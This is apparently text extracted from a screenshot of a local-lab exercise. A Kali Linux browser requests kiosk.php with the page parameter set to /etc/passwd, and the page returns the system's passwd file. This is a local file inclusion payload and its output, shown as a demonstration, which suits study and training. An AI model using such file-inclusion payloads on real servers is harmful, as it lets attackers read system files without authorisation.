 127.0.0.1:8000/kiosk.php?
127.0.0.1:8000/kiosk.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var
/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:
/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin